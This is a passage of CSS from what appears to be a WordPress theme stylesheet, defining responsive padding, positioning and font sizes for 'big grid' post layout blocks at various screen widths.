.td_block_big_grid_fl_9.td-grid-style-3 .td_module_mx26 .td-big-grid-meta,
.td_block_big_grid_fl_9.td-grid-style-7 .td_module_mx26 .td-big-grid-meta,
.td_block_big_grid_fl_9.td-grid-style-2 .td_module_mx26 .td-module-meta-info,
.td_block_big_grid_fl_9.td-grid-style-3 .td_module_mx26 .td-module-meta-info,
.td_block_big_grid_fl_9.td-grid-style-7 .td_module_mx26 .td-module-meta-info {
padding-left: 15px;
padding-right: 15px;
}
.td_block_big_grid_fl_9.td-grid-style-2 .td_module_mx25 .td-big-grid-meta,
.td_block_big_grid_fl_9.td-grid-style-3 .td_module_mx25 .td-big-grid-meta,
.td_block_big_grid_fl_9.td-grid-style-7 .td_module_mx25 .td-big-grid-meta,
.td_block_big_grid_fl_9.td-grid-style-2 .td_module_mx25 .td-module-meta-info,
.td_block_big_grid_fl_9.td-grid-style-3 .td_module_mx25 .td-module-meta-info,
.td_block_big_grid_fl_9.td-grid-style-7 .td_module_mx25 .td-module-meta-info {
padding-left: 10px;
padding-right: 10px;
}
.td_block_big_grid_fl_9.td-grid-style-2 .td_module_mx_rd_bg_32 .td-meta-info-container {
padding: 0 17px 23px;
}
}
.td_block_big_grid_fl_9 .td-big-grid-post-1 .td-module-image,
.td_block_big_grid_fl_9 .td-big-grid-post-1.td-module-empty .td-module-thumb {  }
@media (min-width: 1019px) {
.td_block_big_grid_fl_9 .td-big-grid-post-1 .td-module-image,
.td_block_big_grid_fl_9 .td-big-grid-post-1.td-module-empty .td-module-thumb {
top: -6px;
}
}
@media (min-width: 768px) and (max-width: 1018px) {
.td_block_big_grid_fl_9 .td-big-grid-post-1 .td-module-image,
.td_block_big_grid_fl_9 .td-big-grid-post-1.td-module-empty .td-module-thumb {
top: -2px;
}
}
.td_block_big_grid_fl_9 .td-big-grid-post-1 .td-admin-edit {  }
@media (min-width: 1019px) {
.td_block_big_grid_fl_9 .td-big-grid-post-1 .td-admin-edit {
top: 6px;
}
}
@media (min-width: 768px) and (max-width: 1018px) {
.td_block_big_grid_fl_9 .td-big-grid-post-1 .td-admin-edit {
top: 2px;
}
}
.td_block_big_grid_fl_9 .td-big-grid-post-1 .td-meta-info-container {  }
@media (min-width: 1019px) {
.td_block_big_grid_fl_9 .td-big-grid-post-1 .td-meta-info-container {
bottom: 6px;
}
}
@media (min-width: 768px) and (max-width: 1018px) {
.td_block_big_grid_fl_9 .td-big-grid-post-1 .td-meta-info-container {
bottom: 2px;
}
}
.td_block_big_grid_fl_9 .td-big-grid-post-2 .td-module-image,
.td_block_big_grid_fl_9 .td-big-grid-post-3 .td-module-image,
.td_block_big_grid_fl_9 .td-big-grid-post-2.td-module-empty .td-module-thumb,
.td_block_big_grid_fl_9 .td-big-grid-post-3.td-module-empty .td-module-thumb {
top: auto;  }
@media (min-width: 1019px) {
.td_block_big_grid_fl_9 .td-big-grid-post-2 .td-module-image,
.td_block_big_grid_fl_9 .td-big-grid-post-3 .td-module-image,
.td_block_big_grid_fl_9 .td-big-grid-post-2.td-module-empty .td-module-thumb,
.td_block_big_grid_fl_9 .td-big-grid-post-3.td-module-empty .td-module-thumb {
bottom: -6px;
}
}
@media (min-width: 768px) and (max-width: 1018px) {
.td_block_big_grid_fl_9 .td-big-grid-post-2 .td-module-image,
.td_block_big_grid_fl_9 .td-big-grid-post-3 .td-module-image,
.td_block_big_grid_fl_9 .td-big-grid-post-2.td-module-empty .td-module-thumb,
.td_block_big_grid_fl_9 .td-big-grid-post-3.td-module-empty .td-module-thumb {
bottom: -2px;
}
}
@media (min-width: 768px) and (max-width: 1140px) {
.td_block_big_grid_fl_9.td-grid-style-4 .td_module_mx25 .td-meta-info-container,
.td_block_big_grid_fl_9.td-grid-style-4 .td_module_mx26 .td-meta-info-container {
width: 100%;
max-width: none;
}
}
@media (min-width: 768px) and (max-width: 1018px) {
.td_block_big_grid_fl_9.td-grid-style-4 .td_module_mx19 .td-meta-info-container {
width: 100%;
max-width: none;
}
.td_block_big_grid_fl_9.td-grid-style-4 .td_module_mx19 .td-module-meta-info {
display: none;
}
}
@media (max-width: 767px) {
.td_block_big_grid_fl_9.td-grid-style-2 .td-big-grid-post-1 .td-big-grid-meta,
.td_block_big_grid_fl_9.td-grid-style-3 .td-big-grid-post-1 .td-big-grid-meta {
padding: 11px 11px 0;
}
.td_block_big_grid_fl_9.td-grid-style-4 .td-big-grid-post-1 .td-module-title {
padding-bottom: 3px;
}
}
.td_block_big_grid_fl_9 .td-posts-2 .td_module_wrap { }
@media (max-width: 767px) {
.td_block_big_grid_fl_9 .td-posts-2 .td_module_wrap {
width: 100% !important;
padding-right: 0;
}
.td_block_big_grid_fl_9 .td-posts-2 .td_module_wrap .td-meta-info-container .td-big-grid-meta .entry-title {
font-size: 19px !important;
line-height: 24px !important;
}
.td_block_big_grid_fl_9 .td-posts-2 .td_module_wrap .td-meta-info-container {
padding: 0 13px 14px;
}
.td_block_big_grid_fl_9 .td-posts-2 .td_module_wrap .td-module-thumb {
height: 215px !important;
}
}
.td-full-layout .td-category-grid-fl .td_block_big_grid_fl_9,
.td-full-layout .td-stretch-content .td_block_big_grid_fl_9 { }
.td-full-layout .td-category-grid-fl .td_block_big_grid_fl_9 .td_module_mx19,
.td-full-layout .td-stretch-content .td_block_big_grid_fl_9 .td_module_mx19 {
padding-top: 32%;   }
@media (min-width: 1019px) {
.td-full-layout .td-category-grid-fl .td_block_big_grid_fl_9 .td_module_mx19 .entry-title,
.td-full-layout .td-stretch-content .td_block_big_grid_fl_9 .td_module_mx19 .entry-title {
font-size: 23px;
line-height: 30px;
}
.td-full-layout .td-category-grid-fl .td_block_big_grid_fl_9 .td_module_mx19 .td-meta-info-container,
.td-full-layout .td-stretch-content .td_block_big_grid_fl_9 .td_module_mx19 .td-meta-info-container {
padding: 0 20px 20px;
}
}
@media (min-width: 1019px) and (max-width: 1140px) {
.td-full-layout .td-category-grid-fl .td_block_big_grid_fl_9 .td_module_mx19,
.td-full-layout .td-stretch-content .td_block_big_grid_fl_9 .td_module_mx19 {
padding-top: 36%;
}
}
@media (min-width: 768px) and (max-width: 1018px) {
.td-full-layout .td-category-grid-fl .td_block_big_grid_fl_9 .td_module_mx19,
.td-full-layout .td-stretch-content .td_block_big_grid_fl_9 .td_module_mx19 {
padding-top: 40%;
}
}
.td-full-layout .td-category-grid-fl .td_block_big_grid_fl_9 .td_module_mx26,
.td-full-layout .td-stretch-content .td_block_big_grid_fl_9 .td_module_mx26 {
padding-top: 21%;   }
@media (min-width: 1140px) {
.td-full-layout .td-category-grid-fl .td_block_big_grid_fl_9 .td_module_mx26 .entry-title,
.td-full-layout .td-stretch-content .td_block_big_grid_fl_9 .td_module_mx26 .entry-title {
font-size: 19px;
line-height: 24px;
}
.td-full-layout .td-category-grid-fl .td_block_big_grid_fl_9 .td_module_mx26 .td-meta-info-container,
.td-full-layout .td-stretch-content .td_block_big_grid_fl_9 .td_module_mx26 .td-meta-info-container {
padding: 0 20px 18px;
}
}
@media (min-width: 1019px) and (max-width: 1140px) {
.td-full-layout .td-category-grid-fl .td_block_big_grid_fl_9 .td_module_mx26,
.td-full-layout .td-stretch-content .td_block_big_grid_fl_9 .td_module_mx26 {
padding-top: 21%;
}
}
@media (min-width: 768px) and (max-width: 1018px) {
.td-full-layout .td-category-grid-fl .td_block_big_grid_fl_9 .td_module_mx26,
.td-full-layout .td-stretch-content .td_block_big_grid_fl_9 .td_module_mx26 {
padding-top: 23%;
}
}
.td-full-layout .td-category-grid-fl .td_block_big_grid_fl_9 .td_module_mx25,
.td-full-layout .td-stretch-content .td_block_big_grid_fl_9 .td_module_mx25 {
padding-top: 11%;   }
@media (min-width: 1140px) {
.td-full-layout .td-category-grid-fl .td_block_big_grid_fl_9 .td_module_mx25 .entry-title,
.td-full-layout .td-stretch-content .td_block_big_grid_fl_9 .td_module_mx25 .entry-title {
font-size: 17px;
line-height: 22px;
}
.td-full-layout .td-category-grid-fl .td_block_big_grid_fl_9 .td_module_mx25 .td-meta-info-container,
.td-full-layout .td-stretch-content .td_block_big_grid_fl_9 .td_module_mx25 .td-meta-info-container {
padding: 0 20px 18px;
}
}
@media (min-width: 1019px) and (max-width: 1140px) {
.td-full-layout .td-category-grid-fl .td_block_big_grid_fl_9 .td_module_mx25,
.td-full-layout .td-stretch-content .td_block_big_grid_fl_9 .td_module_mx25 {
padding-top: 15%;
}
.td-full-layout .td-category-grid-fl .td_block_big_grid_fl_9 .td_module_mx25 .entry-title,
.td-full-layout .td-stretch-content .td_block_big_grid_fl_9 .td_module_mx25 .entry-title {
font-size: 15px;
line-height: 20px;
}
}
@media (min-width: 768px) and (max-width: 1018px) {
.td-full-layout .td-category-grid-fl .td_block_big_grid_fl_9 .td_module_mx25,
.td-full-layout .td-stretch-content .td_block_big_grid_fl_9 .td_module_mx25 {
padding-top: 17%;
}
}
@media (min-width: 1140px) {
.td-full-layout .td-category-grid-fl .td_block_big_grid_fl_9.td-grid-style-2 .td_module_mx19 .td-big-grid-meta,
.td-full-layout .td-stretch-content .td_block_big_grid_fl_9.td-grid-style-2 .td_module_mx19 .td-big-grid-meta,
.td-full-layout .td-category-grid-fl .td_block_big_grid_fl_9.td-grid-style-3 .td_module_mx19 .td-big-grid-meta,
.td-full-layout .td-stretch-content .td_block_big_grid_fl_9.td-grid-style-3 .td_module_mx19 .td-big-grid-meta,
.td-full-layout .td-category-grid-fl .td_block_big_grid_fl_9.td-grid-style-7 .td_module_mx19 .td-big-grid-meta,
.td-full-layout .td-stretch-content .td_block_big_grid_fl_9.td-grid-style-7 .td_module_mx19 .td-big-grid-meta,
.td-full-layout .td-category-grid-fl .td_block_big_grid_fl_9.td-grid-style-2 .td_module_mx26 .td-big-grid-meta,
.td-full-layout .td-stretch-content .td_block_big_grid_fl_9.td-grid-style-2 .td_module_mx26 .td-big-grid-meta,
.td-full-layout .td-category-grid-fl .td_block_big_grid_fl_9.td-grid-style-3 .td_module_mx26 .td-big-grid-meta,
.td-full-layout .td-stretch-content .td_block_big_grid_fl_9.td-grid-style-3 .td_module_mx26 .td-big-grid-meta,
.td-full-layout .td-category-grid-fl .td_block_big_grid_fl_9.td-grid-style-7 .td_module_mx26 .td-big-grid-meta,
.td-full-layout .td-stretch-content .td_block_big_grid_fl_9.td-grid-style-7 .td_module_mx26 .td-big-grid-meta,
.td-full-layout .td-category-grid-fl .td_block_big_grid_fl_9.td-grid-style-2 .td_module_mx25 .td-big-grid-meta,
.td-full-layout .td-stretch-content .td_block_big_grid_fl_9.td-grid-style-2 .td_module_mx25 .td-big-grid-meta,
.td-full-layout .td-category-grid-fl .td_block_big_grid_fl_9.td-grid-style-3 .td_module_mx25 .td-big-grid-meta,
.td-full-layout .td-stretch-content .td_block_big_grid_fl_9.td-grid-style-3 .td_module_mx25 .td-big-grid-meta,
.td-full-layout .td-category-grid-fl .td_block_big_grid_fl_9.td-grid-style-7 .td_module_mx25 .td-big-grid-meta,
.td-full-layout .td-stretch-content .td_block_big_grid_fl_9.td-grid-style-7 .td_module_mx25 .td-big-grid-meta,
.td-full-layout .td-category-grid-fl .td_block_big_grid_fl_9.td-grid-style-2 .td_module_mx19 .td-module-meta-info,
.td-full-layout .td-stretch-content .td_block_big_grid_fl_9.td-grid-style-2 .td_module_mx19 .td-module-meta-info,
.td-full-layout .td-category-grid-fl .td_block_big_grid_fl_9.td-grid-style-3 .td_module_mx19 .td-module-meta-info,
.td-full-layout .td-stretch-content .td_block_big_grid_fl_9.td-grid-style-3 .td_module_mx19 .td-module-meta-info,
.td-full-layout .td-category-grid-fl .td_block_big_grid_fl_9.td-grid-style-7 .td_module_mx19 .td-module-meta-info,
.td-full-layout .td-stretch-content .td_block_big_grid_fl_9.td-grid-style-7 .td_module_mx19 .td-module-meta-info,
.td-full-layout .td-category-grid-fl .td_block_big_grid_fl_9.td-grid-style-2 .td_module_mx26 .td-module-meta-info,
.td-full-layout .td-stretch-content .td_block_big_grid_fl_9.td-grid-style-2 .td_module_mx26 .td-module-meta-info,
.td-full-layout .td-category-grid-fl .td_block_big_grid_fl_9.td-grid-style-3 .td_module_mx26 .td-module-meta-info,
.td-full-layout .td-stretch-content .td_block_big_grid_fl_9.td-grid-style-3 .td_module_mx26 .td-module-meta-info,
.td-full-layout .td-category-grid-fl .td_block_big_grid_fl_9.td-grid-style-7 .td_module_mx26 .td-module-meta-info,
.td-full-layout .td-stretch-content .td_block_big_grid_fl_9.td-grid-style-7 .td_module_mx26 .td-module-meta-info,
.td-full-layout .td-category-grid-fl .td_block_big_grid_fl_9.td-grid-style-2 .td_module_mx25 .td-module-meta-info,
.td-full-layout .td-stretch-content .td_block_big_grid_fl_9.td-grid-style-2 .td_module_mx25 .td-module-meta-info,
.td-full-layout .td-category-grid-fl .td_block_big_grid_fl_9.td-grid-style-3 .td_module_mx25 .td-module-meta-info,
.td-full-layout .td-stretch-content .td_block_big_grid_fl_9.td-grid-style-3 .td_module_mx25 .td-module-meta-info,
.td-full-layout .td-category-grid-fl .td_block_big_grid_fl_9.td-grid-style-7 .td_module_mx25 .td-module-meta-info,
.td-full-layout .td-stretch-content .td_block_big_grid_fl_9.td-grid-style-7 .td_module_mx25 .td-module-meta-info {
padding-left: 20px;
padding-right: 20px;
}
.td-full-layout .td-category-grid-fl .td_block_big_grid_fl_9.td-grid-style-4 .td_module_mx25 .td-meta-info-container,
.td-full-layout .td-stretch-content .td_block_big_grid_fl_9.td-grid-style-4 .td_module_mx25 .td-meta-info-container {
width: auto;
max-width: 80%;
}
} .td_block_big_grid_fl_10 {   }
.td_block_big_grid_fl_10 .td-big-grid-post {
float: left;
}
.td_block_big_grid_fl_10 .td-big-grid-post-0 .td-module-image,
.td_block_big_grid_fl_10 .td-big-grid-post-3 .td-module-image,
.td_block_big_grid_fl_10 .td-big-grid-post-0.td-module-empty .td-module-thumb,
.td_block_big_grid_fl_10 .td-big-grid-post-3.td-module-empty .td-module-thumb {  }
@media (min-width: 1019px) {
.td_block_big_grid_fl_10 .td-big-grid-post-0 .td-module-image,
.td_block_big_grid_fl_10 .td-big-grid-post-3 .td-module-image,
.td_block_big_grid_fl_10 .td-big-grid-post-0.td-module-empty .td-module-thumb,
.td_block_big_grid_fl_10 .td-big-grid-post-3.td-module-empty .td-module-thumb {
top: -6px;
}
}
@media (min-width: 768px) and (max-width: 1018px) {
.td_block_big_grid_fl_10 .td-big-grid-post-0 .td-module-image,
.td_block_big_grid_fl_10 .td-big-grid-post-3 .td-module-image,
.td_block_big_grid_fl_10 .td-big-grid-post-0.td-module-empty .td-module-thumb,
.td_block_big_grid_fl_10 .td-big-grid-post-3.td-module-empty .td-module-thumb {
top: -2px;
}
}
.td_block_big_grid_fl_10 .td-big-grid-post-0 .td-admin-edit,
.td_block_big_grid_fl_10 .td-big-grid-post-3 .td-admin-edit {  }
@media (min-width: 1019px) {
.td_block_big_grid_fl_10 .td-big-grid-post-0 .td-admin-edit,
.td_block_big_grid_fl_10 .td-big-grid-post-3 .td-admin-edit {
top: 6px;
}
}
@media (min-width: 768px) and (max-width: 1018px) {
.td_block_big_grid_fl_10 .td-big-grid-post-0 .td-admin-edit,
.td_block_big_grid_fl_10 .td-big-grid-post-3 .td-admin-edit {
top: 2px;
}
}
.td_block_big_grid_fl_10 .td-big-grid-post-0 .td-meta-info-container,
.td_block_big_grid_fl_10 .td-big-grid-post-3 .td-meta-info-container {  }
@media (min-width: 1019px) {
.td_block_big_grid_fl_10 .td-big-grid-post-0 .td-meta-info-container,
.td_block_big_grid_fl_10 .td-big-grid-post-3 .td-meta-info-container {
bottom: 6px;
}
}
@media (min-width: 768px) and (max-width: 1018px) {
.td_block_big_grid_fl_10 .td-big-grid-post-0 .td-meta-info-container,
.td_block_big_grid_fl_10 .td-big-grid-post-3 .td-meta-info-container {
bottom: 2px;
}
}
.td_block_big_grid_fl_10 .td-big-grid-post-1 .td-module-image,
.td_block_big_grid_fl_10 .td-big-grid-post-4 .td-module-image,
.td_block_big_grid_fl_10 .td-big-grid-post-1.td-module-empty .td-module-thumb,
.td_block_big_grid_fl_10 .td-big-grid-post-4.td-module-empty .td-module-thumb {   }
@media (min-width: 768px) {
.td_block_big_grid_fl_10 .td-big-grid-post-1 .td-module-image,
.td_block_big_grid_fl_10 .td-big-grid-post-4 .td-module-image,
.td_block_big_grid_fl_10 .td-big-grid-post-1.td-module-empty .td-module-thumb,
.td_block_big_grid_fl_10 .td-big-grid-post-4.td-module-empty .td-module-thumb {
top: auto;
}
}
@media (min-width: 1019px) {
.td_block_big_grid_fl_10 .td-big-grid-post-1 .td-module-image,
.td_block_big_grid_fl_10 .td-big-grid-post-4 .td-module-image,
.td_block_big_grid_fl_10 .td-big-grid-post-1.td-module-empty .td-module-thumb,
.td_block_big_grid_fl_10 .td-big-grid-post-4.td-module-empty .td-module-thumb {
bottom: -6px;
}
}
@media (min-width: 768px) and (max-width: 1018px) {
.td_block_big_grid_fl_10 .td-big-grid-post-1 .td-module-image,
.td_block_big_grid_fl_10 .td-big-grid-post-4 .td-module-image,
.td_block_big_grid_fl_10 .td-big-grid-post-1.td-module-empty .td-module-thumb,
.td_block_big_grid_fl_10 .td-big-grid-post-4.td-module-empty .td-module-thumb {
bottom: -2px;
}
}
.td_block_big_grid_fl_10 .td_module_mx25 {
width: 24.5%;
padding-top: 18%;   }
@media (min-width: 767px) {
.td_block_big_grid_fl_10 .td_module_mx25 .entry-title {
font-size: 13px;
line-height: 18px;
}
.td_block_big_grid_fl_10 .td_module_mx25 .td-meta-info-container {
padding: 0 10px 13px;
}
}
@media (min-width: 768px) and (max-width: 1018px) {
.td_block_big_grid_fl_10 .td_module_mx25 {
padding-top: 21%;
}
.td_block_big_grid_fl_10 .td_module_mx25 .entry-title {
font-size: 12px !important;
line-height: 15px !important;
}
}
@media (max-width: 767px) {
.td_block_big_grid_fl_10 .td_module_mx25 {
width: 100%;
}
}
.td_block_big_grid_fl_10 .td_module_mx19 {
width: 51%;
padding-top: 36%;   }
@media (min-width: 1018px) {
.td_block_big_grid_fl_10 .td_module_mx19 .entry-title {
font-size: 19px;
line-height: 24px;
}
.td_block_big_grid_fl_10 .td_module_mx19 .td-post-category {
margin-bottom: 10px;
}
.td_block_big_grid_fl_10 .td_module_mx19 .td-meta-info-container {
padding: 0 20px 18px;
}
}
@media (min-width: 768px) and (max-width: 1018px) {
.td_block_big_grid_fl_10 .td_module_mx19 {
padding-top: 42%;
}
}
@media (max-width: 767px) {
.td_block_big_grid_fl_10 .td_module_mx19 {
width: 46%;
}
}
.td_block_big_grid_fl_10 .td-module-image {
position: absolute;
top: 0;
lefT: 0;
width: 100%;
height: 100%;
}
.td_block_big_grid_fl_10 .td-big-grid-column {
width: 24.5%;
display: block;
float: left; }
@media (max-width: 767px) {
.td_block_big_grid_fl_10 .td-big-grid-column {
width: 100%;
float: none;
}
}
.td_block_big_grid_fl_10 .td-big-grid-column .td_module_mx25 {
width: 100%;   }
@media (min-width: 1018px) {
.td_block_big_grid_fl_10 .td-big-grid-column .td_module_mx25 {
padding-top: 73.5%;
}
}
@media (min-width: 768px) and (max-width: 1018px) {
.td_block_big_grid_fl_10 .td-big-grid-column .td_module_mx25 {
padding-top: 85.7%;
}
}
@media (max-width: 767px) {
.td_block_big_grid_fl_10 .td-big-grid-column .td_module_mx25 {
float: left;
}
.td_block_big_grid_fl_10 .td-big-grid-column .td_module_mx25:first-child {
margin-bottom: 3px;
}
}
@media (max-width: 767px) {
.td_block_big_grid_fl_10 .td-big-grid-post-1,
.td_block_big_grid_fl_10 .td-big-grid-post-2 {
height: 260px;
padding: 0;
}
.td_block_big_grid_fl_10 .td-big-grid-post-1 .entry-title {
font-size: 19px !important;
line-height: 24px !important;
}
.td_block_big_grid_fl_10 .td-big-grid-post-2 .td-meta-info-container {
padding: 0 10px 11px;
}
.td_block_big_grid_fl_10 .td-big-grid-post-2 .td-module-meta-info {
display: none;
}
}
.td_block_big_grid_fl_10 .td-posts-3 .td_module_wrap { }
@media (max-width: 767px) {
.td_block_big_grid_fl_10 .td-posts-3 .td_module_wrap .td-meta-info-container .td-big-grid-meta .entry-title {
font-size: 19px !important;
line-height: 23px !important;
}
.td_block_big_grid_fl_10 .td-posts-3 .td_module_wrap .td-module-thumb {
height: 220px !important;
}
}
.td_block_big_grid_fl_10.td-grid-style-2,
.td_block_big_grid_fl_10.td-grid-style-3,
.td_block_big_grid_fl_10.td-grid-style-7 {  }
@media (min-width: 767px) {
.td_block_big_grid_fl_10.td-grid-style-2 .td_module_mx25 .td-big-grid-meta,
.td_block_big_grid_fl_10.td-grid-style-3 .td_module_mx25 .td-big-grid-meta,
.td_block_big_grid_fl_10.td-grid-style-7 .td_module_mx25 .td-big-grid-meta,
.td_block_big_grid_fl_10.td-grid-style-2 .td_module_mx25 .td-module-meta-info,
.td_block_big_grid_fl_10.td-grid-style-3 .td_module_mx25 .td-module-meta-info,
.td_block_big_grid_fl_10.td-grid-style-7 .td_module_mx25 .td-module-meta-info {
padding-left: 10px;
padding-right: 10px;
}
}
@media (min-width: 1018px) {
.td_block_big_grid_fl_10.td-grid-style-2 .td_module_mx19 .td-big-grid-meta,
.td_block_big_grid_fl_10.td-grid-style-3 .td_module_mx19 .td-big-grid-meta,
.td_block_big_grid_fl_10.td-grid-style-7 .td_module_mx19 .td-big-grid-meta,
.td_block_big_grid_fl_10.td-grid-style-2 .td_module_mx19 .td-module-meta-info,
.td_block_big_grid_fl_10.td-grid-style-3 .td_module_mx19 .td-module-meta-info,
.td_block_big_grid_fl_10.td-grid-style-7 .td_module_mx19 .td-module-meta-info {
padding-left: 20px;
padding-right: 20px;
}
}
@media (min-width: 768px) and (max-width: 1140px) {
.td_block_big_grid_fl_10.td-grid-style-4 .td_module_mx19 .td-meta-info-container {
width: 100%;
max-width: none;
}
.td_block_big_grid_fl_10.td-grid-style-4 .td_module_mx19 .td-meta-info-container .td-module-meta-info {
display: none;
}
}
@media (max-width: 767px) {
.td_block_big_grid_fl_10.td-grid-style-2 .td-big-grid-post-2 .td-big-grid-meta,
.td_block_big_grid_fl_10.td-grid-style-3 .td-big-grid-post-2 .td-big-grid-meta {
padding: 11px 11px 0;
}
.td_block_big_grid_fl_10.td-grid-style-4 .td-big-grid-post-2 .entry-title {
padding-bottom: 3px;
}
.td_block_big_grid_fl_10.td-grid-style-7 .td-big-grid-post-1 .entry-title {
font-size: 26px !important;
line-height: 30px !important;
}
}
.td-full-layout .td-category-grid-fl .td_block_big_grid_fl_10,
.td-full-layout .td-stretch-content .td_block_big_grid_fl_10 { }
.td-full-layout .td-category-grid-fl .td_block_big_grid_fl_10 .td_module_mx25,
.td-full-layout .td-stretch-content .td_block_big_grid_fl_10 .td_module_mx25 {
padding-top: 13%;   }
@media (min-width: 1140px) {
.td-full-layout .td-category-grid-fl .td_block_big_grid_fl_10 .td_module_mx25 .entry-title,
.td-full-layout .td-stretch-content .td_block_big_grid_fl_10 .td_module_mx25 .entry-title {
font-size: 17px;
line-height: 22px;
}
.td-full-layout .td-category-grid-fl .td_block_big_grid_fl_10 .td_module_mx25 .td-meta-info-container,
.td-full-layout .td-stretch-content .td_block_big_grid_fl_10 .td_module_mx25 .td-meta-info-container {
padding: 0 17px 18px;
}
}
@media (min-width: 1019px) and (max-width: 1140px) {
.td-full-layout .td-category-grid-fl .td_block_big_grid_fl_10 .td_module_mx25,
.td-full-layout .td-stretch-content .td_block_big_grid_fl_10 .td_module_mx25 {
padding-top: 17.52%;
}
.td-full-layout .td-category-grid-fl .td_block_big_grid_fl_10 .td_module_mx25 .entry-title,
.td-full-layout .td-stretch-content .td_block_big_grid_fl_10 .td_module_mx25 .entry-title {
font-size: 15px;
line-height: 20px;
}
.td-full-layout .td-category-grid-fl .td_block_big_grid_fl_10 .td_module_mx25 .td-meta-info-container,
.td-full-layout .td-stretch-content .td_block_big_grid_fl_10 .td_module_mx25 .td-meta-info-container {
padding: 0 10px 18px;
}
}
@media (min-width: 768px) and (max-width: 1018px) {
.td-full-layout .td-category-grid-fl .td_block_big_grid_fl_10 .td_module_mx25,
.td-full-layout .td-stretch-content .td_block_big_grid_fl_10 .td_module_mx25 {
padding-top: 23%;
}
.td-full-layout .td-category-grid-fl .td_block_big_grid_fl_10 .td_module_mx25 .entry-title,
.td-full-layout .td-stretch-content .td_block_big_grid_fl_10 .td_module_mx25 .entry-title {
font-size: 13px !important;
line-height: 18px !important;
}
.td-full-layout .td-category-grid-fl .td_block_big_grid_fl_10 .td_module_mx25 .td-meta-info-container,
.td-full-layout .td-stretch-content .td_block_big_grid_fl_10 .td_module_mx25 .td-meta-info-container {
padding: 0 10px 13px;
}
}
.td-full-layout .td-category-grid-fl .td_block_big_grid_fl_10 .td_module_mx19,
.td-full-layout .td-stretch-content .td_block_big_grid_fl_10 .td_module_mx19 {
padding-top: 26%;   }
@media (min-width: 1140px) {
.td-full-layout .td-category-grid-fl .td_block_big_grid_fl_10 .td_module_mx19 .entry-title,
.td-full-layout .td-stretch-content .td_block_big_grid_fl_10 .td_module_mx19 .entry-title {
font-size: 23px;
line-height: 30px;
}
.td-full-layout .td-category-grid-fl .td_block_big_grid_fl_10 .td_module_mx19 .td-meta-info-container,
.td-full-layout .td-stretch-content .td_block_big_grid_fl_10 .td_module_mx19 .td-meta-info-container {
padding: 0 20px 20px;
}
}
@media (min-width: 768px) and (max-width: 1140px) {
.td-full-layout .td-category-grid-fl .td_block_big_grid_fl_10 .td_module_mx19,
.td-full-layout .td-stretch-content .td_block_big_grid_fl_10 .td_module_mx19 {
padding-top: 35%;
}
}
@media (min-width: 768px) and (max-width: 1018px) {
.td-full-layout .td-category-grid-fl .td_block_big_grid_fl_10 .td_module_mx19,
.td-full-layout .td-stretch-content .td_block_big_grid_fl_10 .td_module_mx19 {
padding-top: 46%;
}
}
.td-full-layout .td-category-grid-fl .td_block_big_grid_fl_10 .td-big-grid-column .td_module_mx25,
.td-full-layout .td-stretch-content .td_block_big_grid_fl_10 .td-big-grid-column .td_module_mx25 {   }
@media (min-width: 1140px) {
.td-full-layout .td-category-grid-fl .td_block_big_grid_fl_10 .td-big-grid-column .td_module_mx25,
.td-full-layout .td-stretch-content .td_block_big_grid_fl_10 .td-big-grid-column .td_module_mx25 {
padding-top: 53%;
}
}
@media (min-width: 1019px) and (max-width: 1140px) {
.td-full-layout .td-category-grid-fl .td_block_big_grid_fl_10 .td-big-grid-column .td_module_mx25,
.td-full-layout .td-stretch-content .td_block_big_grid_fl_10 .td-big-grid-column .td_module_mx25 {
padding-top: 71.5%;
}
}
@media (min-width: 768px) and (max-width: 1018px) {
.td-full-layout .td-category-grid-fl .td_block_big_grid_fl_10 .td-big-grid-column .td_module_mx25,
.td-full-layout .td-stretch-content .td_block_big_grid_fl_10 .td-big-grid-column .td_module_mx25 {
padding-top: 93.9%;
}
}
.td-full-layout .td-category-grid-fl .td_block_big_grid_fl_10.td-grid-style-2,
.td-full-layout .td-stretch-content .td_block_big_grid_fl_10.td-grid-style-2,
.td-full-layout .td-category-grid-fl .td_block_big_grid_fl_10.td-grid-style-3,
.td-full-layout .td-stretch-content .td_block_big_grid_fl_10.td-grid-style-3,
.td-full-layout .td-category-grid-fl .td_block_big_grid_fl_10.td-grid-style-7,
.td-full-layout .td-stretch-content .td_block_big_grid_fl_10.td-grid-style-7 { }
.td-full-layout .td-category-grid-fl .td_block_big_grid_fl_10.td-grid-style-2 .td_module_mx25 .td-big-grid-meta,
.td-full-layout .td-stretch-content .td_block_big_grid_fl_10.td-grid-style-2 .td_module_mx25 .td-big-grid-meta,
.td-full-layout .td-category-grid-fl .td_block_big_grid_fl_10.td-grid-style-3 .td_module_mx25 .td-big-grid-meta,
.td-full-layout .td-stretch-content .td_block_big_grid_fl_10.td-grid-style-3 .td_module_mx25 .td-big-grid-meta,
.td-full-layout .td-category-grid-fl .td_block_big_grid_fl_10.td-grid-style-7 .td_module_mx25 .td-big-grid-meta,
.td-full-layout .td-stretch-content .td_block_big_grid_fl_10.td-grid-style-7 .td_module_mx25 .td-big-grid-meta,
.td-full-layout .td-category-grid-fl .td_block_big_grid_fl_10.td-grid-style-2 .td_module_mx25 .td-module-meta-info,
.td-full-layout .td-stretch-content .td_block_big_grid_fl_10.td-grid-style-2 .td_module_mx25 .td-module-meta-info,
.td-full-layout .td-category-grid-fl .td_block_big_grid_fl_10.td-grid-style-3 .td_module_mx25 .td-module-meta-info,
.td-full-layout .td-stretch-content .td_block_big_grid_fl_10.td-grid-style-3 .td_module_mx25 .td-module-meta-info,
.td-full-layout .td-category-grid-fl .td_block_big_grid_fl_10.td-grid-style-7 .td_module_mx25 .td-module-meta-info,
.td-full-layout .td-stretch-content .td_block_big_grid_fl_10.td-grid-style-7 .td_module_mx25 .td-module-meta-info {  }
@media (min-width: 1140px) {
.td-full-layout .td-category-grid-fl .td_block_big_grid_fl_10.td-grid-style-2 .td_module_mx25 .td-big-grid-meta,
.td-full-layout .td-stretch-content .td_block_big_grid_fl_10.td-grid-style-2 .td_module_mx25 .td-big-grid-meta,
.td-full-layout .td-category-grid-fl .td_block_big_grid_fl_10.td-grid-style-3 .td_module_mx25 .td-big-grid-meta,
.td-full-layout .td-stretch-content .td_block_big_grid_fl_10.td-grid-style-3 .td_module_mx25 .td-big-grid-meta,
.td-full-layout .td-category-grid-fl .td_block_big_grid_fl_10.td-grid-style-7 .td_module_mx25 .td-big-grid-meta,
.td-full-layout .td-stretch-content .td_block_big_grid_fl_10.td-grid-style-7 .td_module_mx25 .td-big-grid-meta,
.td-full-layout .td-category-grid-fl .td_block_big_grid_fl_10.td-grid-style-2 .td_module_mx25 .td-module-meta-info,
